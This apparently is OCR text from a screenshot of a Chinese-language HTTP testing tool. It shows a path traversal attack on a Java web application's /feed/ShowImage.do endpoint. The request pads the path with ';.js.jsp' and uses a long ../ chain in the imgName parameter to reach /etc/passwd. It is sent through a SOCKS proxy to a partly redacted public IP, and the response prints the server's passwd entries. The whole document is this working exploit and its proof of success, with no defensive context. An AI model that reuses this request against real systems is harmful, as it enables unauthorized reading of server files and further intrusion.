 Request
数据包扫描
热加载
构造请求
1 GET /feed/ShowImage.do;.js.jsp?type=&
imgName=../../../../../../../../../../../../../../../etc/passwd HTTP/1.1
2 Content-Type: application/json
3 Host ? :
4
Responses
1090bytes / 34ms
请输入定位响应
查看提取结果
详 情
远端地址:127.0.0.1:1080; 代理:
socks5://127.0.0.1:1080; 响应
时间:34ms; 总耗时:87ms; URL:
http://47. /feed/Sho
w...
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=1208A4EF3DFA30FBC06F946B3B938ED8; Path=/
4 Last-Modified: Wed, 16 Aug 2023 06:33:31 GMT
5 Expires: Wed, 16 Aug 2023 09:26:19 GMT
6 Pragma: Pragma
7 cache-control: max-age=10368000
8 Content-Encoding: identity
9 Content-Disposition: inline;
filename=../../../../../../../../../../../../../../../etc/passwd
10 Content-Type: text/html; charset=utf-8
11 Date: Wed, 16 Aug 2023 06:33:31 GMT
12 Content-Length: 1090
13
14 root:x:0:0:root:/root:/bin/bash
15 bin:x:1:1:bin:/bin:/sbin/nologin
16 daemon:x:2:2:daemon:/sbin:/sbin/nologin
17 adm:x:3:4:adm:/var/adm:/sbin/nologin
18 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
19 sync:x:5:0:sync:/sbin:/bin/sync
20 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
21 halt:x:7:0:halt:/sbin:/sbin/halt
22 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
23 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
24 operator:x:11:0:operator:/root:/sbin/nologin
25 games:x:12:100:games:/usr/games:/sbin/nologin
26 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin